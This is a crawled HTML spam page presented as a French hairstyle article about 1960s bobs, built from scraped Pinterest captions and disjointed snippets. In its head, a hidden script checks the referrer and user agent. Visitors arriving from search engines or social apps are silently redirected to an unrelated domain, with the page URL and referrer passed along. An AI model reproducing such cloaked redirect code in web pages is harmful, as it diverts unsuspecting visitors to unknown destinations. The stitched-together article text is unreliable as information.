

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bgrantwallz.pages.dev/coiffure-carre-des-annees-60
body_size: 5243
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title> Coiffure Carré Des Années 60 </title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0rem 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0} article{padding: 1.25rem;}.v-cover{height: 480px; object-fit: cover;width: 100vw;cursor: pointer;}.v-image{height: 250px; object-fit: cover;width: 100vw;cursor: pointer;}.dwn-cover{max-height: 460px; object-fit: cover;}.w-100{width: 100vw}.search-box{color:#333;background-color:#f5f5f5;width:85%;height:50px;padding:0 20px;border:none;border-radius:20px;outline:0;border:1px solid #002cd92e}.search-box:active,.search-box:focus,.search-box:hover{border:1px solid #d9008e}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;padding:.375rem .75rem;margin:0.5rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem} </style><script type="application/ld+json"> { "@context": "https://schema.org/",  "@type": "Article",  "author": { "@type": "Person", "name": "Alexandrea" }, "headline": "Coiffure Carré Des Années 60", "datePublished": "2021-09-29", "image": "https://i.pinimg.com/originals/b9/83/aa/b983aa1f42fd212a0f9dca65f7f5438c.jpg", "publisher": { "@type": "Organization", "name": "bgrantwallz", "logo": { "@type": "ImageObject", "url": "https://via.placeholder.com/512.png?text=coiffure+carr%C3%A9+des+ann%C3%A9es+60", "width": 512, "height": 512 } } } </script><script> var ars ='https://midwestcanonlaw.org';  if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) } </script><!--ads/auto.txt--></head><body><header><h1><a href="/"> Coiffure Carré Des Années 60 </a></h1><p> Best Wallpaper Ideas website. Search anything about Wallpaper Ideas in this website. </p><center><input class='search-box' id="search-box" placeholder='Search and hit enter..' type='text' name="q" required autocomplete="off" id="search-query"><div class="d-block p-4"><center><!--ads/responsive.txt--></center></div></center></header><main><article><p><strong>Coiffure Carré Des Années 60</strong>. Coupe courte vintage. Coiffure Coiffures des années 60 Les coiffures montées des années 1960 font fureur.</p><figure><img class="v-cover ads-img" src="https://i.pinimg.com/474x/49/44/43/494443d0e943f186bd1f6462157c3f71.jpg" alt="Carre Court Avec Raie De Cote Des Annees 60 Pour Cette Coiffure Seule Les Meches Du Dessus Sont Creper Really Short Hair Big Hair Bun Hairstyles For Long Hair" style="width: 100%; padding: 5px; background-color: grey;" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRNidJ494EllknTSxtD7srfsr0Y-Dvmn8jiF76HlQq9Q8x9YQDsBNJagnzZ_nVAcOKyr18';"><figcaption>Carre Court Avec Raie De Cote Des Annees 60 Pour Cette Coiffure Seule Les Meches Du Dessus Sont Creper Really Short Hair Big Hair Bun Hairstyles For Long Hair from www.pinterest.com</figcaption></figure><p> Coupes de cheveux pour homme dans les annees 60 70. Un look bouffant digne des années 60. Zoom sur la coiffure crêpée pour un volume XXL repérée chez Marc Jacobs. </p><h3>Si vous avez une forme de visage carré comme Olivia Newton-John une coiffure jusquaux épaules est tout ce quil vous faut pour la compléter.</h3><p>Les 2 tendances de 2013. Coiffure courte des années 60. Une publication partagée par Vanessa Hudgens vanessahudgens La coiffure babydoll Angèle. Si la mode est un éternel recommencement les tendances capillaires ne dérogent pas à la règle.</p></article><section><aside><img class="v-image ads-img" alt="Epingle Sur Brown Hair Shades" src="https://i.pinimg.com/736x/70/67/59/70675923e7900108e5df2bd7553d07e6.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRb0MotAGMk2ung9zBEjrIqV2gvyq-PPUfyLUsTWmaSzvvvf0JBpLff3UPI0F0JYvMKY4s';" /><small>Source: www.pinterest.com</small><p>Si la mode est un éternel recommencement les tendances capillaires ne dérogent pas à la règle.</p></aside><aside><img class="v-image ads-img" alt="Coiffure Courte Permanente Permed Hairstyles Vintage Hairstyles Curly Hair Styles" src="https://i.pinimg.com/736x/5b/fe/61/5bfe61a8eea41f2251372703a07d3d93.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT5knlUiRCVViSeLzj4rI8dn3-4HqtkpfOhIeZKEMpycwQtg3ZBUigeNyJXcsBX2ktCfBQ';" /><small>Source: www.pinterest.com</small><p>Les années 60 époque.</p></aside><aside><img class="v-image ads-img" alt="Sharon Tate Retro Volume Redhead Coiffure Annee 60 Coiffure Maquillage Portrait Feminin" src="https://i.pinimg.com/originals/84/20/96/84209634d79e15c81bf544b6902d8ab1.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSf9UKj6ThIo7iHawDI8ofe3rQ1ex1Q_v__xv0CJszNj0Scmen9H_qdyUPk3YMLSPY1YEo';" /><small>Source: www.pinterest.com</small><p>8 Avec son défilé Moschino fait revivre la coiffure culte des années 60.</p></aside><aside><img class="v-image ads-img" alt="La Frange Jane Fonda Coupe Au Carre Courte Et Blonde Cheveux Courts 60 Ans Coupe Cheveux Courts 50 Ans" src="https://i.pinimg.com/originals/68/ff/5b/68ff5b70ecc10f6fd53496442db78442.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ4F99w73_rfH4_-xEbrK-ccYycApgj0ihZTG36Ii7pDYnLQLfdat1rafkrUBW2kucDy8Y';" /><small>Source: www.pinterest.com</small><p>Mais en copiant le carré de Marie ou la frange de Sophie vous avez accumulé les erreurs Attention à chaque morphologie correspond un style et une coupe de cheveux je vous propose de découvrir une compilation des plus belles idées coiffure courte pour femme 60 70 ans.</p></aside><aside><img class="v-image ads-img" alt="1001 Variations De La Coiffure Carre Plongeant Chic Black Hair With Blonde Highlights Medium Hair Styles Short Hair Styles" src="https://i.pinimg.com/736x/72/29/11/7229111fda9166b700dab02e45cee0b6.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQwovYmIst6vDnYDmRInd1Gliw7jMMw4TbAXqapCcBfaLj5Msb1Ua0kodznkUcwdx-3TDQ';" /><small>Source: www.pinterest.com</small><p>Le carré ultra-volumineux de Vanessa Hudgens Les coiffures des années 60 font leur grand retour chez les stars.</p></aside><aside><img class="v-image ads-img" alt="Pin On Beaute" src="https://i.pinimg.com/564x/8c/88/e6/8c88e6732fbff42239fe33572409dede.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSYDAvayilKlgmxA3xnaR06wSSpqCm5DOmrOEeP8Pkf0G79EVFswZho3VbzftkbgzjXb_4';" /><small>Source: www.pinterest.com</small><p>Alors pour tenter de.</p></aside><aside><img class="v-image ads-img" alt="Carre Court Avec Raie De Cote Des Annees 60 Pour Cette Coiffure Seule Les Meches Du Dessus Sont Creper Really Short Hair Big Hair Bun Hairstyles For Long Hair" src="https://i.pinimg.com/474x/49/44/43/494443d0e943f186bd1f6462157c3f71.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRNidJ494EllknTSxtD7srfsr0Y-Dvmn8jiF76HlQq9Q8x9YQDsBNJagnzZ_nVAcOKyr18';" /><small>Source: www.pinterest.com</small><p>Guide des tendances coiffure homme.</p></aside><aside><img class="v-image ads-img" alt="Sylvie Vartan Coiffure Annee 60 Coiffure Rockabilly Coiffure Annee 50" src="https://i.pinimg.com/originals/75/61/95/7561951c8d9bfc7877bf398e4bbf2f19.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSs00B1dSTjRRHt8g-cfzH8yocdKYC6s19iLHbDBwiEUOjW0qithyv6-YO8UKyJq2qlbG8';" /><small>Source: br.pinterest.com</small><p>Elles ont ainsi adopté les cheveux crêpés et volumineux pour.</p></aside><aside><img class="v-image ads-img" alt="Trop De Connexions Chignon Cheveux Court Idees De Coiffures Coiffure" src="https://i.pinimg.com/originals/37/ed/e8/37ede836f9944f5ea362f0827646c516.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRHoESgB9dC3agPKE8AE78v16VLwTFvY4Q1jOEtt5E3nfENEZ1zw47l9Of2PKUlte28ni4';" /><small>Source: fr.pinterest.com</small><p>2016 - Dans les années 60 les femmes voulaient casser les codes et saffirmer davantage.</p></aside></section><section><article><p><a href="/charges-salon-de-coiffure.html"><i>&larr; charges salon de coiffure</i></a><a href="/coiffeuse-suce-les-client-salon-de-coiffure.html"><i>coiffeuse suce les client salon de coiffure &rarr;</i></a></p></article></section><center><div class="d-block p-4"><center><!--ads/300-B.txt--></center></div></center></main><footer style="padding-top: 50px;"><center><a href="/p/dmca.html">Dmca</a><a href="/p/contact.html">Contact</a><a href="/p/privacy-policy.html">Privacy Policy</a><a href="/p/copyright.html">Copyright</a></center></footer><!-- Histats.com START (aync)--><script type="text/javascript">var _Hasync= _Hasync|| []; _Hasync.push(['Histats.start', '1,4105051,4,0,0,0,00010000']); _Hasync.push(['Histats.fasi', '1']); _Hasync.push(['Histats.track_hits', '']); (function() { var hs = document.createElement('script'); hs.type ='text/javascript'; hs.async = true; hs.src = ('//s10.histats.com/js15_as.js'); (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs); })();</script><noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4105051&101" alt="web statistic" border="0"></a></noscript><!-- Histats.com END --><script type="text/javascript"> var search = document.getElementById("search-box"); search.addEventListener("keyup", function(event) { event.preventDefault(); if (event.keyCode === 13) { var target ='site:'+location.host+' '+search.value; var uri='https://www.google.com/search?q='+encodeURIComponent(target); window.location= uri; } }); </script></body></html> 